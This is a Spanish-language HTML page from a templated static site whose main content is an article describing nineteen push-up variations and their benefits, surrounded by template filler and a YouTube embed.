<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>19 Tipos De Flexiones Y Sus Beneficios</title>
<meta name="keywords" content="19 Tipos De Flexiones Y Sus Beneficios" />
<meta name="description" content="19 Tipos De Flexiones Y Sus Beneficios" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="yBqxDZHSq">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Tipos de flexiones desde el suelo.</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="ikcrO6ocFSA">
			<h2 id="e6BCsUUZI">Welcome to Tipos de flexiones desde el suelo.</h2>
		</div>
		<p id="cOEuyhBjR"></p>
		<p id="nfPgVVAYkFmM"><ul><li><a href="index.html">10 tipos de flexiones que potenciarán tu pecho y brazos .</a><br> </li><li><a href="page1.html">19 Tipos De Flexiones Y Sus Beneficios - Quiero ser deportista</a><br> </li><li><a href="page2.html">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</a><br> </li><li><a href="page3.html">Tipos de flexiones: ¿cómo se deben realizar adecuadamente .</a><br> </li><li><a href="page4.html">15 flexiones diferentes para trabajar todo el cuerpo sin .</a><br> </li><li><a href="page5.html">10 variantes de flexiones para principiantes - Entrenamiento</a><br> </li><li><a href="page6.html">Flexión de codos - Wikipedia, la enciclopedia libre</a><br> </li><li><a href="page7.html">Realiza flexiones en el suelo para reafirmar tu cuerpo - Mejor .</a><br> </li><li><a href="page8.html">Guía para principiantes (X): Flexiones de brazos en suelo</a><br> </li><li><a href="page9.html">10 tipos de flexiones para aumentar masa muscular</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="cacLxYzY">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="MbteSVya">19 Tipos De Flexiones Y Sus Beneficios</h2> 2021.06.26 11:41
				<center><img src="img/fde7acb1225c3cc0ce020da0c397aef0.jpg" width="50%"   id="DVfNjdd"></center><br><br><i> </i> <i> </i> Pulseras de actividad Pulseras inteligentes La importancia del ácido láctico para los corredores Gimnasia artística ¿Qué es el Body Pump? Todo sobre el entrenamiento HIIT 19 tipos de flexiones Investigadores concluyen que las pulseras de actividad no son del todo fiables ¿Cómo preparar una media maratón? <i> </i> <i> </i> <i> </i> Pulseras de actividad Pulseras inteligentes La importancia del ácido láctico para los corredores Gimnasia artística ¿Qué es el Body Pump? Todo sobre el entrenamiento HIIT 19 tipos de flexiones Investigadores concluyen que las pulseras de actividad no son del todo fiables ¿Cómo preparar una media maratón? <i> </i> <p> Última actualización: 25.06.21</p> <h3> CONTENIDO</h3> 1. Flexiones de pecho 2. Flexiones hindúes 3. Flexiones espartanas 4. Flexión de tronco 5. Flexiones Spiderman 6. Flexiones asimétricas 7. Flexiones de piernas 8. Flexiones invertidas 9. Flexiones con material 10. Flexiones diamante 11. Flexión de hombro 12. Flexiones con rodillas 13. Flexiones laterales 14. Flexiones con palmada 15. Flexiones de una sola mano 16. Flexiones con puños 17. Flexión deslizante 18. Flexión con yema 19. Flexión con planchas <h1> 19 tipos de flexiones</h1> <p> Última actualización: 25.06.21</p> <p> </p> <p> <b> Hacer ejercicio regularmente ayuda no solo a tener un buen aspecto físico, sino también a mejorar la calidad de la salud y el estilo de vida. Las flexiones, en este caso, proporcionan múltiples ventajas y puedes crear rutinas completas para hacerlas desde la comodidad de casa, evitando gastar dinero en gimnasios y entrenadores.</b> </p> <p> <b>  </b> </p> <p> <span> Hacer flexiones todos los días es parte de la rutina de ejercicios de muchas personas, sobre todo si consideramos la cantidad de beneficios que se obtienen por este tipo de entrenamiento.</span> </p> <p> <span> Si se revisa qué músculos trabajan las flexiones, podrás ver mejoría en muchas zonas. Aunque, cuántas flexiones hacer al día dependerá de tu contextura física, resistencia y el área que deseas trabajar.</span> </p> <p> <span> Además, hacer dieta te ayudará con tu salud y físico, por lo que tener en casa la mejor licuadora o extractor de jugos, podría ser de mucha utilidad. Sumado a esto, también podrías considerar usar una pulsera de actividad , para así evaluar más eficazmente el efecto de tu entrenamiento.</span> </p> <p> <b>  </b> </p> <h2> <strong> <span> Tipos de flexiones</span> </strong> </h2> <p> <span>  </span> </p> <p> <span> Cómo hacer flexiones correctamente es algo que algunas personas dan por sentado y no debería ser el caso, ya que hacer lagartijas sin tener en consideración las posiciones correctas puede conllevar a una lesión después. Por ello, a continuación, encontrarás 20 posiciones para practicar este ejercicio y disfrutar de los beneficios de hacer flexiones:</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 1. Flexiones de pecho</span> </strong> </span> </h3> <p> <span> También conocidas como flexiones de brazos, son las más básicas y con las que deberías iniciar tus rutinas, dado que mantienen la posición inicial respetando la ubicación de manos y pies, para elevar y bajar el torso según el ritmo.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 2. Flexiones hindúes</span> </strong> </span> </h3> <p> <span> La flexión hindú comienza con la posición en V invertida y las palmas sobre el suelo. Al descender, dirige tu estómago al suelo hasta casi tocarlo mientras te impulsas un poco hacia adelante y retrocedes nuevamente hasta la posición en V.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 3. Flexiones espartanas</span> </strong> </span> </h3> <p> <span> Estando sobre el suelo, elevarás tu tronco con ayuda de las palmas de tus manos, pero cuidando que estén en posición diagonal una de la otra. Al elevarte, cámbialas de posición hasta alcanzar un ritmo constante de adelante y atrás intercalado entre cada flexión.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 4. Flexión de tronco</span> </strong> </span> </h3> <p> <span> Esta flexión se hace boca arriba, con las piernas un poco recogidas, la espalda recta y los brazos cruzados sobre el pecho. Deberás elevar tu tronco haciendo presión sobre el vientre, para así ejercitar el abdomen.</span> </p> <p> <span> Una variación de este tipo de flexión se logra llevando las rodillas al pecho mientras se eleva el torso.</span> </p> <p> </p> <h3> <span> <b> </b> <strong> <span> 5. Flexiones Spiderman</span> </strong> </span> </h3> <p> <span> Ponte en la posición básica elevada sosteniendo tu peso con las manos y puntas de los pies, para después doblar tus codos y subir la rodilla por el costado intercalando las piernas en cada bajada.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 6. Flexiones asimétricas</span> </strong> </span> </h3> <p> <span> Las flexiones asimétricas son una versión más sencilla de las espartanas, evitando cambiarlas en el aire, sino que puedes cambiar de posición tus manos y después bajar con tranquilidad.</span> </p> <p> <span> </span> </p> <h3> <span> <b> </b> <strong> <span> 7. Flexiones de piernas</span> </strong> </span> </h3> <p> <span> Al hacer estas flexiones trabajarás directamente los músculos inferiores. Comienza por acostarte con la espalda recta sobre el suelo y ambos brazos a los costados con las palmas hacia abajo. Estira las piernas completamente y junta los tobillos, para después elevarlas sin recogerlas.</span> </p> <p> <span> Asciende y desciende tus piernas sin tocar el suelo y pronto comenzarás a sentir la presión del ejercicio.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 8. Flexiones invertidas</span> </strong> </span> </h3> <p> <span> Para las flexiones invertidas necesitarás ponerte boca abajo y elevar los pies con ayuda de una pared, hasta quedar en posición vertical. Todo el peso de tu cuerpo se sostendrá de tus brazos, por lo que debes tener cuidado al bajar y subir.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 9. Flexiones con material</span> </strong> </span> </h3> <p> <span> Este tipo de rutina de flexiones puede hacerse con una pared o una mesa y consiste en dejar que tu peso repose sobre la superficie, para poder levantarlo con ayuda de tus manos y brazos, haciendo un movimiento de sube y baja para calentar.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 10. Flexiones diamante</span> </strong> </span> </h3> <p> <span> Para hacer las flexiones diamante, deberás colocar tus palmas sobre el suelo uniendo los dedos índice y pulgar con los de la otra mano, creando así una forma de diamante en el centro. Manteniendo esta posición, harás las lagartijas hasta completar tu sesión.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 11. Flexión de hombro</span> </strong> </span> </h3> <p> <span> Aquí deberás tomar una posición de V invertida, elevando tus glúteos y manteniendo la espalda recta. Flexiona los codos para bajar y subir, teniendo cuidado de no extenderlos, para evitar una lesión.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 12. Flexiones con rodillas</span> </strong> </span> </h3> <p> <span> Para hacer las flexiones con rodillas, deberás elevar tus pies del suelo sosteniendo el peso con las rodillas. Cruza los pies por detrás y eleva el torso con ayuda de los brazos, para iniciar el movimiento ascendente y descendente evitando que los pies toquen el suelo.</span> </p> <p> <span> </span> </p> <h3> <span> <b> </b> <strong> <span> 13. Flexiones laterales</span> </strong> </span> </h3> <p> <span> Acuéstate de lado en el suelo y con el brazo inferior “abraza” tu estómago sin apretar y con el otro brazo elevarás tu torso sin hacer fuerza en los oblicuos. Cambia de lado cuando hayas cumplido con el número de flexiones.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 14. Flexiones con palmada</span> </strong> </span> </h3> <p> <span> Aprovecha cada movimiento de elevación para dar una palmada rápida antes de caer al suelo, colocando tus manos debajo para sostener el peso. Debes tener una alta resistencia y ser veloz para hacerlo adecuadamente.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 15. Flexiones de una sola mano</span> </strong> </span> </h3> <p> <span> Este tipo de flexión ayuda a concentrar la intensidad del ejercicio en un brazo a la vez, ya que, con cada bajada al suelo, deberás cambiar de mano, siendo una sola la que sostenga todo tu peso.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 16. Flexiones con puños</span> </strong> </span> </h3> <p> <span> Se mantiene la posición básica de flexiones con la diferencia de que, en vez de tener las palmas abiertas, harás puños para sostener el peso con los nudillos. Este tipo ayuda a fortalecer las muñecas y mejorar el equilibrio.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 17. Flexión deslizante</span> </strong> </span> </h3> <p> <span> Sosteniendo el peso de tu cuerpo con la punta de los pies y la palma de las manos, cuando bajes, desliza tus brazos hacia afuera en dirección perpendicular. Puedes ayudarte con una toalla para evitar la fricción. Espera unos segundos y recoge los brazos, mientras te elevas nuevamente.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 18. Flexión con yema</span> </strong> </span> </h3> <p> <span> Para hacer este tipo de flexión, deberás sostener el peso de tu torso únicamente con las yemas de los dedos tocando el suelo. Puede ser bastante difícil, pero genera más resistencia.</span> </p> <p> <span>  </span> </p> <h3> <span> <b> </b> <strong> <span> 19. Flexión con planchas</span> </strong> </span> </h3> <p> <span> Para hacer flexiones con planchas, coloca tus codos y antebrazo sobre el suelo, juntando tus manos y entrelazando los dedos. Los pies se mantienen en puntillas y deberás balancearte hacia adelante y hacia atrás mientras tu espalda está firme.</span> </p> <p> </p> <p> <span> DEJA UN COMENTARIO</span> </p> <p> <span> 0 COMENTARIOS</span> </p> <p> </p> Sitemap Sobre Nosotros <p> Nuestros Proyectos</p> <p> Proyectos vecinos</p> <span> <span> </span> <p> Volver arriba</p> </span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/Th751VXqN6o" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/fb74b9e705ac0ec7853d9590cbdfed84.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="4wPXmiODB3">
			<li><a href="#" class="icon icon-legal" id="cQKpBdksBr"></a></li>
			<li><a href="#" class="icon icon-random" id="kLgavpnuzB"></a></li>
			<li><a href="#" class="icon icon-key" id="BU3jNwib2Ad"></a></li>
			<li><a href="#" class="icon icon-wrench" id="eVO3o6t1RXDA"></a></li>
			<li><a href="#" class="icon icon-cut" id="3tCiwbYWVsmY3m"></a></li>
			<li><a href="#" class="icon icon-filter" id="syWZlbtgEotOt"></a></li>
			<li><a href="#" class="icon icon-lock" id="ZWdEgJzA"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Tipos de flexiones desde el suelo.. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="SMlc4pLPo">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>



